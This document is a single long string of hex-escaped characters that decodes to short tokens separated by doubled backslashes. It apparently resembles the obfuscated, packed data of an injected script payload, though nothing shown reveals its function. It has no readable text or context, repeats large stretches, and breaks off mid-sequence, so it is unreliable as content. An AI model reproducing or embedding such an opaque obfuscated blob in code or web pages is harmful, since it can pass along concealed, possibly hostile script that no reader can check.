\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5